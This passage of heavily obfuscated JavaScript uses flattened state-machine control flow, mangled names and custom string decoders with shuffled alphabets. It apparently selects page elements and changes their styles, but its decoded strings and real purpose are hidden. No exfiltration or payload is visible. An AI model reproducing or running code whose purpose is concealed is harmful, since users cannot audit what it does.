WHhiYr-0xa0:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+-0x3a]]=x2VSSa1[0x4],_LYW3Ks.Mqd0H42[x2VSSa1[0x3]]=\"\\u007a\\u0039\\u003c\\u007e\\u004e\\u0075\\u0067\\u0076\\u0057\\u004b\\u002c\\u0033\\u0028\\u002a\\u007b\\u006a\\u0041\\u004a\\u0031\\u0042\\u0068\\u0025\\u0058\\u0073\\u003a\\u005d\\u007d\\u005b\\u006f\\u0064\\u0046\\u0037\\u0054\\u0038\\u006b\\u005f\\u0024\\u004c\\u003f\\u003b\\u006d\\u002e\\u003d\\u0043\\u006e\\u0049\\u004f\\u0048\\u0021\\u0077\\u0034\\u0052\\u0071\\u007c\\u0063\\u0072\\u0053\\u002b\\u003e\\u002f\\u0040\\u0056\\u0074\\u0050\\u0055\\u0044\\u0023\\u0060\\u0036\\u0061\\u004d\\u0070\\u0051\\u0069\\u005a\\u0078\\u0079\\u0032\\u0030\\u0062\\u0035\\u0022\\u0066\\u0059\\u0045\\u006c\\u005e\\u0065\\u0029\\u0047\\u0026\",PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=0x4,WHhiYr+=-0xe0,oxAt51+=0xd1,M7kwYN_+=0xeb);break;default:case WHhiYr- -0x120:case 0x58:cwTE5k(_LYW3Ks.Mqd0H42[-x2VSSa1[A0_9N_4+0x89]]=\"\"+(_LYW3Ks.Mqd0H42[x2VSSa1[0x2]]||\"\"),_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+-0x2f]]=_LYW3Ks.Mqd0H42[-x2VSSa1[WHhiYr+0x183]].length,PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0x97,WHhiYr+=0x200,oxAt51+=-0x105);break;case 0xc7:_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x11f]]=-x2VSSa1[0x4];for(_LYW3Ks.Mqd0H42[x2VSSa1[0xc3]]=x2VSSa1[0x2];_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x11c]]<_LYW3Ks.Mqd0H42[x2VSSa1[0xf]];_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x11c]]++){_LYW3Ks.Mqd0H42[-x2VSSa1[oxAt51+0xa3]]=_LYW3Ks.Mqd0H42[x2VSSa1[0x3]].indexOf(_LYW3Ks.Mqd0H42[-x2VSSa1[WHhiYr+-0x7d]][_LYW3Ks.Mqd0H42[x2VSSa1[0xc3]]]);if(_LYW3Ks.Mqd0H42[-x2VSSa1[0x85]]===-x2VSSa1[0x4])continue;if(_LYW3Ks.Mqd0H42[x2VSSa1[WHhiYr+-0x7e]]<x2VSSa1[0x2]){_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]=_LYW3Ks.Mqd0H42[-x2VSSa1[0x85]]}else{cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]+=_LYW3Ks.Mqd0H42[-x2VSSa1[oxAt51+0xa3]]*x2VSSa1[0x1d],_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]|=_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]<<_LYW3Ks.Mqd0H42[x2VSSa1[0x70]],_LYW3Ks.Mqd0H42[x2VSSa1[0x70]]+=(_LYW3Ks.Mqd0H42[x2VSSa1[oxAt51+0xe4]]&x2VSSa1[oxAt51+0x50])>x2VSSa1[A0_9N_4+0x75]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]].push(_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x6d]]&x2VSSa1[0x17]),_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]>>=x2VSSa1[0xa],_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0xc9]]-=x2VSSa1[0xa])}while(_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0xc9]]>x2VSSa1[oxAt51+0x36]);_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]=-x2VSSa1[WHhiYr+-0x140]}}if(_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.LmybOiX=PKY29z.kMcE4wT,WHhiYr+=-0x186,oxAt51+=0x1b2,M7kwYN_+=-0x17);break}else{cwTE5k(PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=0x8f,WHhiYr+=-0x186,oxAt51+=-0x7b,M7kwYN_+=-0x17);break}case-0xc2:case-0x1f:case 0xdb:return _LYW3Ks.xo8JeT=!0x0,eLy48A(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]])}},_LYW3Ks.xo8JeT=void 0x0,M7kwYN_._Vp9sMO=M7kwYN_._LYW3Ks,A0_9N_4+=-0x1a8,WHhiYr+=0x32,oxAt51+=0x150);break;case 0x5b:case WHhiYr-0x4:case 0xb3:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.P3UAmM,hvWFnrv+=0x11,A0_9N_4+=-0x277,WHhiYr+=0x20c,oxAt51+=0x3f);break;case A0_9N_4- -0x1f7:M7kwYN_._LYW3Ks.XieaNM=(hvWFnrv+-0xaa,ie5WXDL)(0xc5,-0x6d,hvWFnrv+-0x50,-0x113).next().value;if(xo8JeT){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_._LYW3Ks,hvWFnrv+=-0x44,WHhiYr+=-0xeb);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_._LYW3Ks,hvWFnrv+=-0x44,A0_9N_4+=0x130,WHhiYr+=-0x14e);break}case A0_9N_4- -0x7f:case 0x13:case 0x1f:cwTE5k(M7kwYN_.B9wc7H_.Aqzbrf=x2VSSa1[0x2],M7kwYN_.B9wc7H_.un6zr6f=x2VSSa1[0x2],M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=-0x91,oxAt51+=0xf4);break;case 0xcc:case hvWFnrv- -0x11c:case 0x3d:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.OY6Ztn,WHhiYr+=0xe7,oxAt51+=-0x224);break;case-0xee:case A0_9N_4- -0x89:return i_Olo1[D7rTYs6]=(0x1,M7kwYN_.PL4VMW.GQHCw4)(x79ayyc[D7rTYs6]);case A0_9N_4- -0x3a:return LeiVYvZ;case-0x82:cwTE5k(DUP1kg.push((Aqzbrf|aRlqc3H<<un6zr6f)&x2VSSa1[0x17]),M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=-0x1b5,A0_9N_4+=0x21f);break;case-0x7c:case hvWFnrv- -0x51:cwTE5k(M7kwYN_.ni1lfn.z0Nyl4O=-0x66,M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=0x45,A0_9N_4+=-0x215,WHhiYr+=-0x2,oxAt51+=0xd2);break;case hvWFnrv-0x130:cwTE5k([B9wc7H_.Zt5CzfS]=PKY29z,B9wc7H_.Rcl9LG=\"\\x47\\x54\\x62\\x72\\x57\\x64\\x46\\x79\\x6c\\x53\\x41\\x76\\x31\\x7a\\x69\\x49\\x32\\x52\\x3a\\x42\\x36\\x73\\x4e\\x75\\x33\\x7e\\x22\\x7d\\x3e\\x30\\x23\\x6b\\x5f\\x7c\\x2a\\x4c\\x63\\x43\\x68\\x59\\x61\\x2e\\x45\\x70\\x5d\\x78\\x4f\\x6d\\x6f\\x3c\\x65\\x28\\x74\\x21\\x77\\x3b\\x29\\x35\\x2f\\x58\\x5a\\x4a\\x3d\\x40\\x26\\x67\\x5e\\x4d\\x2b\\x60\\x71\\x51\\x34\\x39\\x24\\x66\\x38\\x56\\x25\\x50\\x55\\x7b\\x37\\x6a\\x44\\x4b\\x48\\x2c\\x3f\\x6e\\x5b\",B9wc7H_.ISQoKon=\"\"+(B9wc7H_.Zt5CzfS||\"\"),M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=0xe2,oxAt51+=0x27);break;case hvWFnrv-0x65:M7kwYN_.B9wc7H_.aRlqc3H=-x2VSSa1[0x4];for(M7kwYN_.B9wc7H_.v4YdU3v=x2VSSa1[0x2];v4YdU3v<HXwrXdT;v4YdU3v++){M7kwYN_.B9wc7H_.nmJ_BW=Rcl9LG.indexOf(ISQoKon[v4YdU3v]);if(nmJ_BW===-x2VSSa1[0x4])continue;if(aRlqc3H<x2VSSa1[0x2]){aRlqc3H=nmJ_BW}else{cwTE5k(aRlqc3H+=nmJ_BW*x2VSSa1[0x1d],Aqzbrf|=aRlqc3H<<un6zr6f,un6zr6f+=(aRlqc3H&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(DUP1kg.push(Aqzbrf&x2VSSa1[0x17]),Aqzbrf>>=x2VSSa1[0xa],un6zr6f-=x2VSSa1[0xa])}while(un6zr6f>x2VSSa1[0x18]);aRlqc3H=-x2VSSa1[0x4]}}if(aRlqc3H>-x2VSSa1[0x4]){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,oxAt51+=-0x155);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=-0x1b5,A0_9N_4+=0x21f,oxAt51+=-0x155);break}case 0x25:case-0x6c:case WHhiYr- -0x109:return D3Qrm1;case 0xcf:case 0x39:case A0_9N_4-0xc9:cwTE5k(M7kwYN_.ni1lfn.z0Nyl4O=0x34,ni1lfn.r8UHQts=function(...hvWFnrv){return a6tu7E(0x8b,-0x50,-0xb8,0xc0,{ni1lfn:M7kwYN_.ni1lfn,PVAN02M:{}},hvWFnrv).next().value},ni1lfn.RtbGte=function(...hvWFnrv){return a6tu7E(0xab,0x28,0xc0,-0xf6,{ni1lfn:M7kwYN_.ni1lfn,_LYW3Ks:{}},hvWFnrv).next().value},jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+0x32],xZTzytO(ni1lfn.r8UHQts),xZTzytO(ni1lfn.RtbGte));if(Vrje_v((0x1,ni1lfn.r8UHQts)(x2VSSa1[hvWFnrv+0x3b]))[(0x1,ni1lfn.r8UHQts)(x2VSSa1[0x11a])+x2VSSa1[0xed]]((0x1,ni1lfn.r8UHQts)(x2VSSa1[0x11b]))&&Vrje_v((0x1,ni1lfn.r8UHQts)(x2VSSa1[0x119]))[(0x1,ni1lfn.r8UHQts)(x2VSSa1[hvWFnrv+0x3c])+x2VSSa1[0xed]]((0x1,ni1lfn.r8UHQts)(x2VSSa1[WHhiYr+0x14c]))&&Vrje_v((0x1,ni1lfn.r8UHQts)(x2VSSa1[hvWFnrv+0x3b]))[(0x1,ni1lfn.r8UHQts)(x2VSSa1[0x11a])+x2VSSa1[A0_9N_4+0x89]]((0x1,ni1lfn.r8UHQts)(x2VSSa1[WHhiYr+0x14d]))){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=-0x19c,A0_9N_4+=-0xf7,WHhiYr+=-0x3,oxAt51+=0x246);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=-0x10b,A0_9N_4+=-0x252,WHhiYr+=0x126,oxAt51+=0x38b);break}case 0x93:case 0xc7:case-0xb3:[dSb1z2j.D7rTYs6]=PKY29z;if(typeof i_Olo1[dSb1z2j.D7rTYs6]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.dSb1z2j,A0_9N_4+=-0x8c,oxAt51+=-0x6a);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.dSb1z2j,hvWFnrv+=0x19c,A0_9N_4+=-0x8c,WHhiYr+=-0x82,oxAt51+=-0x6a);break}case hvWFnrv- -0x6e:return;case A0_9N_4-0x38a:case-0xf8:M7kwYN_.d0OB9h.LeiVYvZ=(0x1,eOkjWY9)(-0x8b,-0xdd,0x159).next().value;if(c9_jeK){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.d0OB9h,hvWFnrv+=0x60,A0_9N_4+=-0x44f,WHhiYr+=0x252,oxAt51+=0x112);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.d0OB9h,hvWFnrv+=0xc8,A0_9N_4+=-0x448,WHhiYr+=0x252,oxAt51+=0x1d9);break}case WHhiYr- -0x41:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.EjRri0S,hvWFnrv+=0xb4,A0_9N_4+=0x3d,WHhiYr+=-0x1,oxAt51+=-0x167);break;case WHhiYr- -0xfe:case 0xa3:cwTE5k(M7kwYN_.TYrwH0H={},M7kwYN_.TYrwH0H.F4TUXw=function(...hvWFnrv){return a6tu7E(-0x59,0x210,-0x245,0x17,{TYrwH0H:M7kwYN_.TYrwH0H,PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,d0OB9h:{}},hvWFnrv).next().value},M7kwYN_.TYrwH0H.wkRQNvq=function(...hvWFnrv){return a6tu7E(0xe7,-0xf,-0xbe,-0x63,{TYrwH0H:M7kwYN_.TYrwH0H,PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,B9wc7H_:{}},hvWFnrv).next().value},xZTzytO(M7kwYN_.TYrwH0H.F4TUXw),M7kwYN_._Vp9sMO=M7kwYN_.PL4VMW,hvWFnrv+=-0x154,A0_9N_4+=-0xae,WHhiYr+=0xcb,oxAt51+=0xbc);break;case 0xaa:case-0x18:case-0x72:return eLy48A(DUP1kg);case-0xb8:case 0xeb:case 0x5c:return XieaNM;case oxAt51-0x184:cwTE5k(M7kwYN_.PL4VMW={},M7kwYN_.PL4VMW.Fiqio3=function(...hvWFnrv){return a6tu7E(0x73,-0x60,-0x19,0x99,{PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,dSb1z2j:{}},hvWFnrv).next().value},M7kwYN_.PL4VMW.GQHCw4=function(...hvWFnrv){return a6tu7E(-0xbe,-0x177,0xbf,0xcf,{PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,vtv2_f:{}},hvWFnrv).next().value},xZTzytO(M7kwYN_.PL4VMW.GQHCw4),Vrje_v((0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x11f])+x2VSSa1[0xae])[(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x120])+x2VSSa1[0xed]]((0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[A0_9N_4+0x1b4])+(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x122])+(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x123]),x2VSSa1[0x124]));if(VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x125])]){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.PL4VMW,hvWFnrv+=0x281,A0_9N_4+=-0x63,WHhiYr+=-0x8b,oxAt51+=-0x9e);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=0x12d,A0_9N_4+=-0x15b,WHhiYr+=0x40,oxAt51+=0x1e);break}case 0x43:case-0xd5:case 0xba:cwTE5k([...PVAN02M.hkci1e]=PKY29z,PVAN02M.hkci1e[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[PVAN02M.hkci1e[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.PVAN02M,hvWFnrv+=0x66,oxAt51+=0xf);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.PVAN02M,hvWFnrv+=-0x149,A0_9N_4+=0x79,WHhiYr+=0x85,oxAt51+=0xf);break}case A0_9N_4- -0xcf:case 0x6a:case 0x98:cwTE5k(M7kwYN_.B9wc7H_.HXwrXdT=ISQoKon.length,M7kwYN_.B9wc7H_.DUP1kg=[],M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,WHhiYr+=-0x4b,oxAt51+=-0x5);break;case-0x77:cwTE5k([...d0OB9h.WsRaYf4]=PKY29z,d0OB9h.eOkjWY9=function*hvWFnrv(A0_9N_4,WHhiYr,oxAt51,M7kwYN_={r79coIg:{}}){while(A0_9N_4+WHhiYr+oxAt51!==0xc7)with(M7kwYN_.ULK0E_n||M7kwYN_)switch(A0_9N_4+WHhiYr+oxAt51){case 0xaf:case M7kwYN_.r79coIg.BakTkD+0x14a:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=-0x213,WHhiYr+=-0x56,oxAt51+=0x117);break;case A0_9N_4- -0x7c:cwTE5k([M7kwYN_.r79coIg.BakTkD,M7kwYN_.r79coIg._Exbe9k]=[-0xef,0x25],d0OB9h.WsRaYf4[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0x8f]);if(typeof i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[WHhiYr+0xdf])){cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x24,WHhiYr+=-0x2a,oxAt51+=-0xc3);break}else{cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x24,WHhiYr+=-0x2,oxAt51+=-0x10a);break}case M7kwYN_.r79coIg._Exbe9k+0x8e:d0OB9h.WsRaYf4[x2VSSa1[A0_9N_4+0xa8]]=x2VSSa1[0x4];if(typeof i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[A0_9N_4+0xaa])){cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x41,WHhiYr+=-0x231,oxAt51+=0x65);break}else{cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x41,WHhiYr+=-0x209,oxAt51+=0x1e);break}case-0x50:case-0xe0:case-0x75:[M7kwYN_.r79coIg.BakTkD,M7kwYN_.r79coIg._Exbe9k]=[0xc2,0x99];if(A0_9N_4<-0x5d){cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_._RK620,A0_9N_4+=0x191,WHhiYr+=-0xa0,oxAt51+=0x26);break}case A0_9N_4- -0xe:case 0xec:case-0xa0:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=-0x91,WHhiYr+=-0x13,oxAt51+=-0x8b);break;default:case-0x4e:case-0x2a:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x5e,WHhiYr+=-0x140,oxAt51+=-0x103);break;case-0xf7:case 0x48:case 0x59:return d0OB9h.c9_jeK=!0x0,i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[A0_9N_4+0x69]]];case M7kwYN_.r79coIg._Exbe9k+0x8c:case-0x15:case-0x4b:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=-0x213,WHhiYr+=-0x7e,oxAt51+=0x108);break;case-0xd8:return d0OB9h.c9_jeK=!0x0,i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[A0_9N_4+0x69]]]=(0x1,TYrwH0H.wkRQNvq)(x79ayyc[d0OB9h.WsRaYf4[x2VSSa1[WHhiYr+0x109]]])}},d0OB9h.c9_jeK=void 0x0,M7kwYN_._Vp9sMO=M7kwYN_.d0OB9h,A0_9N_4+=0x148,oxAt51+=-0x103);break;case 0x18:case A0_9N_4!=-0x1ee&&A0_9N_4!=-0x1a4&&A0_9N_4- -0x169:return;case 0x8d:case WHhiYr-0x48:case-0x99:cwTE5k(Vrje_v((0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x126]))[(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x127])+(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x128])+x2VSSa1[0x138]](x2VSSa1[0x31e]+VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x129])])[(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12a])][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12b])]=(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12c]),VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12d])+x2VSSa1[0x1b6]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12e])](VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12f])+x2VSSa1[0xed]])[(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12a])][(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x12b])]=(0x1,M7kwYN_.TYrwH0H.F4TUXw)(x2VSSa1[0x130]),M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,A0_9N_4+=-0x4a);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0xde,0x64,-0x30,-0x177).next().value);if(hvWFnrv){return A0_9N_4}})}}))},[WHhiYr(x2VSSa1[0x131])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_={p3jDSSk:{}},PKY29z){while(hvWFnrv+a6tu7E+WHhiYr+oxAt51!==0xa)with(M7kwYN_.GIPiUz||M7kwYN_)switch(hvWFnrv+a6tu7E+WHhiYr+oxAt51){case-0xbd:case 0xd6:return eLy48A(a7b2sjj[x2VSSa1[0x16]]);case WHhiYr-0xe6:case 0x28:case 0xba:cwTE5k([...hpRmiS.a7b2sjj]=PKY29z,hpRmiS.a7b2sjj[x2VSSa1[hvWFnrv+0x9b]]=x2VSSa1[hvWFnrv+0x9f],hpRmiS.a7b2sjj[x2VSSa1[0x4]]=\"\\u0028\\u0022\\u005f\\u006c\\u0044\\u0078\\u0069\\u0047\\u007c\\u0051\\u004a\\u0049\\u0071\\u004e\\u0073\\u005e\\u0034\\u0058\\u0060\\u0077\\u005d\\u006f\\u0076\\u007e\\u0048\\u005b\\u004b\\u007a\\u003c\\u0024\\u0038\\u006e\\u0032\\u007b\\u002f\\u0043\\u0042\\u0079\\u0055\\u0057\\u0065\\u003b\\u006a\\u0037\\u0040\\u002a\\u003d\\u0061\\u006b\\u0041\\u0075\\u0026\\u0031\\u0039\\u002e\\u003a\\u0021\\u004d\\u005a\\u0064\\u002b\\u006d\\u0046\\u0053\\u007d\\u004f\\u0062\\u0066\\u0025\\u002c\\u003f\\u0050\\u0023\\u0063\\u0033\\u0036\\u0029\\u0030\\u0052\\u0070\\u004c\\u0035\\u003e\\u0059\\u0072\\u0054\\u0074\\u0068\\u0067\\u0045\\u0056\",M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x63,oxAt51+=0xa);break;case a6tu7E- -0x79:cwTE5k(a7b2sjj[x2VSSa1[0x2f]]=x2VSSa1[0x2],a7b2sjj[x2VSSa1[0x2a]]=x2VSSa1[0x2],a7b2sjj[-x2VSSa1[a6tu7E+-0x8]]=-x2VSSa1[hvWFnrv+0x172]);for(a7b2sjj[x2VSSa1[WHhiYr+-0x34]]=x2VSSa1[a6tu7E+-0x71];a7b2sjj[x2VSSa1[0xc3]]<a7b2sjj[x2VSSa1[0x5]];a7b2sjj[x2VSSa1[a6tu7E+0x50]]++){a7b2sjj[x2VSSa1[0x47]]=a7b2sjj[x2VSSa1[0x4]].indexOf(a7b2sjj[x2VSSa1[0x1]][a7b2sjj[x2VSSa1[hvWFnrv+0x231]]]);if(a7b2sjj[x2VSSa1[a6tu7E+-0x2c]]===-x2VSSa1[0x4])continue;if(a7b2sjj[-x2VSSa1[0x6b]]<x2VSSa1[0x2]){a7b2sjj[-x2VSSa1[0x6b]]=a7b2sjj[x2VSSa1[hvWFnrv+0x1b5]]}else{cwTE5k(a7b2sjj[-x2VSSa1[0x6b]]+=a7b2sjj[x2VSSa1[0x47]]*x2VSSa1[0x1d],a7b2sjj[x2VSSa1[0x2f]]|=a7b2sjj[-x2VSSa1[0x6b]]<<a7b2sjj[x2VSSa1[0x2a]],a7b2sjj[x2VSSa1[0x2a]]+=(a7b2sjj[-x2VSSa1[0x6b]]&x2VSSa1[WHhiYr+-0xc5])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+-0x59]);do{cwTE5k(a7b2sjj[x2VSSa1[0x16]].push(a7b2sjj[x2VSSa1[0x2f]]&x2VSSa1[WHhiYr+-0xe0]),a7b2sjj[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],a7b2sjj[x2VSSa1[0x2a]]-=x2VSSa1[0xa])}while(a7b2sjj[x2VSSa1[0x2a]]>x2VSSa1[0x18]);a7b2sjj[-x2VSSa1[0x6b]]=-x2VSSa1[0x4]}}if(a7b2sjj[-x2VSSa1[0x6b]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x79,WHhiYr+=-0x117,oxAt51+=-0x7b);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x171,a6tu7E+=-0x22,WHhiYr+=-0x117,oxAt51+=-0x136);break}case oxAt51-0x1c:case-0x68:case-0x98:cwTE5k(Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1be])+x2VSSa1[0xed])[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[0x199])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[WHhiYr+0x5e]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E;if((0x1,uvTh9Uv)(x2VSSa1[0x1bf])+\"\\x76\" in NpCqxRl){WHhiYr()}function WHhiYr(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x3]]=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x11]]={},hvWFnrv[-x2VSSa1[0x1c0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x2],hvWFnrv[-x2VSSa1[0xd7]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=hvWFnrv[x2VSSa1[0x2]].length);for(hvWFnrv[-x2VSSa1[0x1c1]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x1c1]]<hvWFnrv[x2VSSa1[0x15]];hvWFnrv[-x2VSSa1[0x1c1]]++){cwTE5k(xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=\"\\u0053\\u0032\\u0043\\u003c\\u0033\\u0063\\u0029\\u0024\\u0048\\u0047\\u0070\\u0054\\u0034\\u006b\\u0059\\u0071\\u0061\\u0073\\u0031\\u002c\\u0075\\u0044\\u0066\\u002e\\u004b\\u003b\\u003f\\u004c\\u004a\\u0052\\u0037\\u0056\\u0023\\u0060\\u005b\\u0039\\u004d\\u0026\\u0074\\u005e\\u0022\\u0042\\u004e\\u0072\\u0076\\u002f\\u0051\\u0036\\u0038\\u0028\\u006e\\u0077\\u0058\\u0055\\u0057\\u002a\\u002b\\u007c\\u0078\\u0030\\u0067\\u005a\\u003a\\u0065\\u007b\\u006c\\u0069\\u006f\\u0046\\u0062\\u0079\\u003d\\u007a\\u0025\\u0021\\u003e\\u0035\\u005d\\u0040\\u007e\\u0050\\u005f\\u007d\\u0041\\u006a\\u0068\\u0045\\u0049\\u006d\\u0064\\u004f\",hvWFnrv[x2VSSa1[0x11]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0x1c2]]=hvWFnrv[x2VSSa1[0x11]].length,hvWFnrv[x2VSSa1[0xc]]=[],hvWFnrv[-x2VSSa1[0x1b]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=x2VSSa1[0x2],hvWFnrv[-x2VSSa1[0x81]]=-x2VSSa1[0x4]);for(hvWFnrv[-x2VSSa1[0x94]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x94]]<hvWFnrv[x2VSSa1[0x1c2]];hvWFnrv[-x2VSSa1[0x94]]++){hvWFnrv[x2VSSa1[0x1e]]=hvWFnrv[x2VSSa1[0x4]].indexOf(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x94]]]);if(hvWFnrv[x2VSSa1[0x1e]]===-x2VSSa1[0x4])continue;if(hvWFnrv[-x2VSSa1[0x81]]<x2VSSa1[0x2]){hvWFnrv[-x2VSSa1[0x81]]=hvWFnrv[x2VSSa1[0x1e]]}else{cwTE5k(hvWFnrv[-x2VSSa1[0x81]]+=hvWFnrv[x2VSSa1[0x1e]]*x2VSSa1[0x1d],hvWFnrv[-x2VSSa1[0x1b]]|=hvWFnr